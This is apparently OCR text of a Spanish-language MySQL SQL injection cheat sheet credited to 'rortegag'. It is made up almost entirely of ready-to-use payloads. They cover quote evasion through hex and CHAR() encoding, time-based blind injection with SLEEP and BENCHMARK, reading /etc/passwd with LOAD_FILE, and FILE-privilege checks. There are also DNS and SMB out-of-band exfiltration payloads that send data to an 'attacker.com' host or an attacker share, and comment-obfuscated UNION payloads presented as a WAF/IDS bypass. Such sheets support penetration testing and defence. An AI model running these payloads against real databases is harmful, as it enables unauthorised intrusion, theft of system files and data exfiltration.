 INYECCIÓN SQL
MySQL
rortegag
Nombre del servidor
@@HOSTNAME
Ejemplo:
SELECT @@hostname;
Evitando el uso de
comillas
SELECT * FROM usuarios
WHERE usuario = 0x61646D696E
Codificación hexadecimal.
SELECT * FROM usuarios
WHERE usuario =
CHAR(97, 100, 109, 105, 110)
Función CHAR().
Declaraciones
condicionales
CASE IF()
IFNULL() NULLIF()
Ejemplos:
SELECT IF(1=1, true, false);
SELECT CASE WHEN 1=1 THEN true
ELSE false END;
Temporización
SLEEP() MySQL 5
BENCHMARK() MySQL 4/5
Ejemplo:
' - (IF(MID(version(),1,1) LIKE 5,
BENCHMARK(100000,
SHA1('true')), false)) - '
Canalización fuera
de banda
Solicitudes de DNS
SELECT LOAD_FILE(
CONCAT('\\\\foo.',(SELECT
MID(version(),1,1)),'
.attacker.com\\\'));
Solicitudes SMB
'OR 1=1 INTO OUTFILE '\\\\attacker\
SMBshare\\\put.txt
Constantes
current_user
null, \N
true, false
Dirección MAC del servidor
El Identificador Único Universal es un número de 128 bits donde los
últimos 12 dígitos se forman a partir de la dirección MAC de las
interfaces.
UUID()
Salida:
aaaaaaaa-bbbb-cccc-dddd-eeeeeeeeeeee;
Observación:
Puede devolver una cadena aleatoria de 48 bits en lugar de la dirección
MAC en algunos sistemas operativos.
Concatenación de cadenas de texto
SELECT 'a' 'd' 'mi' 'n';
SELECT CONCAT('a', 'd', 'm', 'i', 'n');
SELECT CONCAT_WS('', 'a', 'd', 'm', 'i', 'n');
SELECT GROUP_CONCAT('a', 'd', 'm', 'i', 'n');
Observaciones:
CONCAT() devolverá NULL si alguno de sus argumentos es NULL. En su
lugar, utilice CONCAT_WS().
El primer argumento de CONCAT_WS() define el separador para el resto
de sus argumentos.
Privilegios
Privilegios de archivos
Las siguientes consultas pueden ayudar a determinar los privilegios de
FILE para un usuario determinado.
SELECT file_priv FROM mysql.user WHERE user = 'usuario';
Se requieren privilegios de root MySQL 4/5
SELECT grantee, is_grantable FROM information_schema.user_privileges
WHERE privilege_type = 'file' AND grantee LIKE '%usuario%';
No se requieren privilegios MySQL 5
Lectura de archivos
Los archivos pueden ser leídos si el usuario tiene privilegios de FILE
LOAD_FILE()
Ejemplos:
SELECT LOAD_FILE('/etc/passwd');
SELECT LOAD_FILE(0x2F6574632F706173737764);
Observaciones:
El archivo debe estar ubicado en el servidor.
El directorio base para LOAD_FILE() es @@datadir.
El archivo debe ser legible por el usuario de MySQL.
El tamaño del archivo debe ser inferior a max_allowed_packet.
El tamaño por defecto de @@max_allowed_packet es de 1047552 bytes.
Código específico de MySQL
MySQL permite especificar el número de versión después del signo de
exclamación.
Ejemplos:
UNION SELECT /*!50000 5,null;%00*//*!40000 4,null-- ,*//*!30000 3,
null-- x*/0,null--+
SELECT 1/*!41320UNION/*!/*!/*!00000SELECT/*!/*!USER/*!(/*!/*!/*!*/);
Notas:
El primer ejemplo devuelve la versión; utiliza un UNION con 2 columnas.
El segundo ejemplo puede ser útil para eludir un WAF/IDS.